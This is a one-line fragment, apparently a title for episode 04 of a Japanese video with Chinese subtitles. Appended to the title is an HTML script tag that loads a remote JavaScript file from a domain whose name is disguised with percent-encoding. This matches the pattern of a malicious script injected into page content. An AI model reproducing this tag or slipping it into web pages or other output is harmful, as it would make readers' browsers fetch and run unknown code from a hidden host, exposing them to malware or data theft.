 森のくまさん、冬眠中。【第04話】 [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>